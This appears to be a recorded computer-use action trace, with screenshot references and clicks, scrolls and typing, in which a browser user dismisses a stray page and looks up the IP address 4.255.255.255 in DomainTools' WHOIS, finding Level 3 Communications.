
scroll("up", 3)

scroll("up", 3)

Step: Dismiss the stray Firefox for Android page, then enter 4.255.255.255 into a new tab's search box
right_click(258, 286)

left_click(436, 181)

left_click(50, 27)

left_click(117, 28)

type("4.255.255.255")

Step: Open DomainTools' WHOIS for 4.255.255.255 showing Level 3 Communications, then close the tab
left_click(556, 118)

left_click(99, 193)

mouse_move(176, 29)

left_click(176, 28)
